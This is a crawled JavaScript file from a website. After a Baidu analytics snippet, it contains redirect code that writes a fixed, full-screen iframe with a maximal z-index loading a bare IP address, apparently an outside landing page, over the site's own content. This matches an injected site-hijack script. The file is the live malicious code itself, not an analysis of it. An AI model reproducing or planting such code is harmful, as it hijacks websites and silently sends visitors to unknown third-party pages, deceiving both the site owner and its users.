

--- FILE ---
content_type: application/javascript
request_url: http://www.sanjinzs.com/qifei.js
body_size: 758
content:
//统计代码14Z
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?eb5e280797b7ecbaebea11bc781eb99f"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//14Z跳转代码 Silicon Valey#
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  
            iframe.src = 'http://156.224.60.117/'; //Link luodiye Mobile
        
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);